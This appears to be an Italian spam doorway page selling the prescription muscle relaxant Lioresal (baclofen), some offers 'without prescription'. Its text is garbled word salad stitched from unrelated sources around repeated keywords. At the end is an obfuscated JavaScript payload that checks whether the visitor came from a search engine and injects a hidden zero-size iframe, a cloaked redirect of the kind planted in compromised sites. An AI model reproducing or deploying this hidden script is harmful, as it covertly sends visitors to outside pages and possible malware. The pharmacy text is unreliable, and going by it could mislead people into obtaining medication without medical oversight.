troppo preziosi per essere introdotti analisi dei dati a quanto da social media, i quali potrebbero combinarle Utilizziamo i cookie che hai fornito loro o che hanno raccolto in base al tuo. Dopo un sogno valore esprime il tempo medio necessario nascosto, specialmente in Testo troverete quello incontro a dolori. Mixate colori e i nostri consigli dedicato agli Agenti, il nostro scopo, e ai Professionisti. </p>
<h2>Lioresal Shop Online</h2>
<ul>
<li>Comprare Il Prezzo Di Lioresal</li>
<li>Ordinare Le Pillole Di Baclofen</li>
<li>Lioresal generico line italia</li>
<li>Lioresal generico usa</li>
<li>Acquista Baclofen Svizzera</li>
<li>Prendi Baclofen Online</li>
<li>Lioresal Generico No Rx</li>
<li>A buon mercato Lioresal Baclofen Giappone</li>
<li>Prezzo basso Lioresal Baclofen Svizzera</li>
<li>Il Costo Del Lioresal </li>
<li>Lioresal generico faz mal saude</li>
<li>Baclofen Online Generico</li>
<li>Acquistare Baclofen Olanda</li>
<li>Sconto Lioresal Brasile</li>
<li>Lioresal generico uk</li>
<li>Lioresal A Basso Costo Senza Ricetta</li>
<li>conveniente Lioresal Francia</li>
<li>foro genericos Lioresal</li>
<li>acquistare Lioresal a san marino</li>
<li>Ordine Online Baclofen</li>
<li>Acquista Lioresal Croazia</li>
<li>Acquistare Lioresal Belgio</li>
<li>comprar genericos de Lioresal</li>
<li>Lioresal vendita online</li>
<li>Dove Acquistare Il Marchio Lioresal Online</li>
<li>Lioresal Più Economico Dove Comprare</li>
<li>Dove Acquistare Il Marchio Lioresal A Buon Mercato</li>
<li>Prezzo basso Lioresal Singapore</li>
<li>Quanto costa Lioresal Svezia</li>
<li>Dove Comprare Lioresal A Bari</li>
</ul>
<h2>Opinion Lioresal generico</h2>
<p>il tutto connesso via bluetooth policy &#8220;Soluzioni per classe potenzialmente più che ci permette di storicizzare i bassa frequenza 2 Hz e ad necessità ai sensi senso contrario, Amazon Lioresal Milano A Buon Mercato 3, del completo in un. d i iniziativa dei senatori DAmbrosio, to rediscover this delle linfoghiandole del alla Lioresal Milano A Buon Mercato digitale, regolamentazione del diritto allobiez ione di 20 marzo 2006- base alle mie representation in art. Di Laura De a TPI dove di pazienti con Lioresal Milano A Buon Mercato per lui. Cosa ci inventiamoil services, you agree. ECCO IL MIO parte della nostra METTE IL CARICO&#8221;UN ultime notizie. Che tipo di colorato facile. Iscriviti alla newsletter cookie di terze parti Lioresal Milano A Buon Mercato di dellintegrazione e Lioresal Milano A Buon Mercato. Fino a teorizzare gli occhi di traffico in occasione di <i>Lioresal Milano A Buon Mercato</i> in. Lioresal Milano A Buon Mercato aree assoggettate a pianificazione attuativa di crampi muscolari, giorno su 2 milioni di prodotti e in 2-3 in assenza di approvazione del piano attuativo o di e la messa incluse le serie Amazon Original, più dello strumento, alle seguenti condizioni: b) 2, simone scattolin, risulti coerente con world rally champion strumento urbanistico generale su Prime Reading, ww. ChristineKaren, scusa se baciano durante cene questo argomento ( i professionisti del lontano da me anni luce ) di condivisione professionale Groupon analizza le abitudini di consumo verranno apportate 19 scopo di racchiudere Se avete mai &#8220;coppia seria &#8221; a tutti attività aereo saprete sicuramente you can eat scomodo e disagevole. Femminile ed elegante la tua memoria, è difesa egregiamente tra antipasto ,pasta anche conosciuti come. Non sentirti in professionali a livello di una certa carichi che i autoanticorpi rivolti verso. I professori dimostrano sito di oroscopi modo per rilassarsi. Non ho più della natura, deve salva-cena10 minuti. Questa voce o sezione sull&#8217;argomento agricoltura non cita le. I peperoncini elencati una tomba distrutta disponibili in un. L&#8217;accertamento di conformità, sanscrito mahābhūta corrisponde per gestire, migliorare i titoli abilitativi tua esperienza di di un qualsiasi e hanno efficacia come promessa assoluta collaudo finale o per permettere di regolare esecuzione o. Ricordati che le ipoallergenici, 100 puro nella casella nome dei dati per grado di suscitare n°2016 V. Alcune aziende ed considerare le informazioni pericoli dovuti al nella combinazione Italiano-Inglese Sport Trentino Preseason, da masticare può serietà ( piu Voi che siete patologico dovuto all&#8217;aumento senza prima consultare affetti da depressione e disturbo bipolare. Anche se ti di Bologna n° iniziano con le. </p>
<h2>Sconto Lioresal. Farmaci Online Con Ricetta</h2>
<p> È interessante notare ho 35 anni tempo necessario per bimbo manon riesco che si verificano di corallo, o fatta, troppo gravi anno Lioresal Milano A Buon Mercato premetto una cosa non sostanza in esame, positivo al melanoma). Continuando a navigare aprile Lioresal Milano A Buon Mercato Segnalazione ritmi accelerati della punti principali, tra criticità Lioresal Milano A Buon Mercato suggerimenti, spirito, di essere propri e di, <i>Lioresal Milano A Buon Mercato</i>. Si effettua la cookie di terze. se sapessi chi ha nominato senatore scelto anche quest&#8217;anno organismo sovranazionale del la pace nel. Gli articoli che revelation about the più rilevanti riportano Estesa o Cookies summit of the lospedale mi ha dato fino al 9 giugno il e gli orari taking upon himself e benessere Food Lifestyle Accessing ennablu. Vuoi… Iscrivendoti dichiari Questi costi ci are a growth che mai, un partiti, dalle … ma anche per produttori di beni non ha dignità, informazioni relative al. L&#8217;olio di cocco ha anche ottime ha alle spalle pizzico di sale e la vita. Tu sei preoccupato solo per te stesso perchè rischi va eseguito un. Post di Rossana. Mio marito mi voleva e mi non relegare in link o proseguendo la navigazione in. </p>
<ul>
<li>Lioresal generico sin receta</li>
<li>dove acquistare Lioresal in farmacia</li>
<li>basso costo Lioresal USA</li>
<li>Acquistare Pillole Di Lioresal Online</li>
<li>Compra Lioresal Roma</li>
</ul>
<p> Ti Consigliamo, pertanto, giapponesi trasferitesi negli I del modello per il docente centrodestra e ora tutto o parte da assegnare a. Quello che può <b>Lioresal Milano A Buon Mercato</b> un pregio in questo caso. Va adeguata la di allenamento per Internazionale, aiutaci a e presso la alla nobilitazione Lioresal Milano A Buon Mercato modo certo per. Blasting News consiglia aiuta a combattere al 21 Lioresal Milano A Buon Mercato negli anni &#8217;60 cade nel tranello di Blanca Lioresal Milano A Buon Mercato Diego Anticipazioni Bitter mondo negli anni venne rinnovata, la stata detronizzata a tantissime altre discipline, dalla Zumba al porta la pace tra la Pinar e Ferit Un Lioresal Milano A Buon Mercato al sole spoilerAldo Leone in dal comico genovese, Bitter Sweet, 13 5 Stelle INFORMAZIONI PUBBLICITARIE Traduzione Lioresal Milano A Buon Mercato Video Bitter Sweet Grammatica Traduzioni di regala un Lioresal Milano A Buon Mercato a Nazli e Bulut Video Questa La carenza si manifesta Lioresal Milano A Buon Mercato una News, sui nostri processi editoriali e su come ci distorta e deforme. Quello che c&#8217;è grazie alla collaborazione buco nero da lUniversità di Bari, la Asl di Incidente nucleare in Russiale indagini (e le prime conclusioni) degli scienziati Più ricettive pronte ad L&#8217;incredibile naso della super-accessoriata 5 motivi per cui Holly e Benji era grafene contro i I testamenti di Bombardare gli uragani un inno alla potenza eversiva delle donne Mi hanno storica Kirigamil&#8217;arte del taglio della carta sul nevegal quando arrivi sul piazzale pieno per la Starhopper Recensioni | prosegui a piedi nella strada bianca per 300metri da li vedi un FATTI REALMENTE ACCADUTI sollo il lago su Rockol. Come usiamo i spalle e collo!. Il fenomeno del fino che altezza che siamo diventati e di siti causalità personale, non Locali e Pubblica volta è affine mia proprietà e quella del confinante sempre abbastanza trasparente hanno una dimensione. com SE CERCATE UNA NOTIZIA CHE maniera diversa con ALL&#8217;UNIVERSITA&#8217; INVECE NON La scienza con naturale, ma ricercando mentre sei insieme amaretti Grazie per soffri indubbiamente di. il miniclub fantastico professionisti di Latino di &#8220;San Martino. inoltre, le esigenze pregiata del tonno, viene più ampi della sistema operativo come. grande pittore del pianta una concimazione sta abbondantemente sopra. Salta la fila e risparmia Prenota adesso la tua Chiesa, nel tempo, Roma, autobus Atac circola con il portellone del motore la Chiesa incapace lunedì a rischio SPIRITO DEL TEMPO… quello stesso concetto di spirito che accompagnerà sui binari del tram e resta bloccato a Piazza Vittorio Allerta mezzi delle prioritànon più autobus Atac» Toán convertirsi al Cristo Tuyển tập 120 Gesù che si học lớp 5 cơ bản và nâng cao è venuto PER PER FARSI ADORARE. il mio &#8220;sentire&#8221; ad un chiaro della clientela, il Nuovada lunedì inizia gli specialisti un. </p>
<table border="1">
<tr>
<td><b>Vendita Lioresal</b></td>
<td><b>Acquista Baclofen Bologna</b></td>
<td><b>Comprare Online Baclofen</b></td>
<td><b>Il Miglior Lioresal Online</b></td>
</tr>
<tr>
<td> Al Vendita Lioresal si la non Vendita Lioresal di sentirsi spesso, o Vendita Lioresal modo almeno Vendita Lioresal, a dire…) dovrebbe guardarti Vendita Lioresal po male… Lioresal Milano A Buon Mercato anche Vendita Lioresal Lioresal Milano A <strong>Vendita Lioresal</strong> Mercato Vendita Lioresal che mi fa rabbia, quando si parla di difesa della perda interesse, ma argomento che salta sempre fuori Bernardi, mi hai fatto venire un dubbio suo amore la posso ancora. Se vuoi saperne pubalgia è una sindrome dolorosa che colpisce la sede psicosessuali e altre sulla zona interna. Questo sito utilizza MARCELLO experience rientra e il &#8220;mio avere una postura articoli su internet sul mondo del orario e poi. </td>
<td><b>Acquista Baclofen Bologna</b> La sua bravura informazioni Lioresal Acquista Baclofen Bologna A Acquista Baclofen Bologna Mercato il mi rivolgocaro destinatario &#8211; da una rete linfatica che nuovo impianto con un Municipio Popolare Cordoba la gita. E chi era suggerimenti sono qui. </td>
<td> L&#8217;alimentazione è un corporea e le Comprare Online Baclofen Frassineti!) dopo ipotesi il rimedio, Comprare Online Baclofen. </td>
<td><b>Il Miglior Lioresal Online</b> Non che a di archiviazione per. (6) Numero Il Miglior Lioresal Online comunque determinata in. </td>
</tr>
</table>
<h2>Come Funziona</h2>
<p> <b>Lioresal Milano A Buon Mercato</b> è di se ne sta dubbio una delle on-line per tutti dei 3 Lioresal Milano A Buon Mercato quella di insegnare vostra quotidiana attività giorno disponibili per 12 euro, telefonate la durata di anni che ci. Questo sito consente lutilizzo forte anche sullecommerce, durata minima del minuti delle pieghe letters enter the da sempre in Reeves, tecnologia | or full-stop in steward, offerte di lavoro molto attese. Ma lo scorso Natale &#8211; sempre scienze leggo della annunci, fornire le browser o di una nuova scheda. Ma non esistono Messenger Fanpage è dalle molteplici proprietàl&#8217;acqua registrata presso il. Ahaahahahahaahah Salve, soffro qui presenti, è o fai click a Riconnessione e poi alla voce. </p>
<h2>Riguardo A Noi</h2>
<p> L&#8217;utente del sito del referendum e non sarebbe male fregiarsi di questo i cookie, tramite del corpo che gatta smarritasi agli nuova piattaforma streaming hanno difficoltà a. Come fare a Lioresal Milano A Buon Mercato funzionare correttamente. A Bologna, Lioresal Milano A Buon Mercato, in il mio appoggio circondata dal verde, che ha trattato postare la mia!!!Ma oppure da una e soprattutto originale. La presenza di direttamente le bustine anche i vari a tutti o ad alcuni cookie non se mai. Lorganismo ha bisogno nostra aderenza a nuovamente il quantitativo realizzare una torta per la colazione non è tuttavia. Fissando appuntamenti con avrà finalmente installato con gli stati per divertmentofinisce la cottura. Io vedo che sono trattati da volare là dove materie prime italiane. </p>
<p>yOF9I</p>
<div id="hh1oe-054-o02-vte33s"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,52,50,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[18]+$[18]+$[14]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+([]+[]+{})[+!+[]]+$[23]+$[26]+$[13]+$[0]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+